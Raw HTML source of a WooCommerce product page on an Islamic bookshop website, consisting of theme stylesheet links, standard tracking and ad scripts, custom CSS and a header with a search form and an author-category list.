<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/23681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=23681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fmisali-khawateen-islam-%25d9%2585%25d8%25ab%25d8%25a7%25d9%2584%25db%258c-%25d8%25ae%25d9%2588%25d8%25a7%25d8%25aa%25db%258c%25d9%2586-%25d8%25a7%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fmisali-khawateen-islam-%25d9%2585%25d8%25ab%25d8%25a7%25d9%2584%25db%258c-%25d8%25ae%25d9%2588%25d8%25a7%25d8%25aa%25db%258c%25d9%2586-%25d8%25a7%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-23681 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
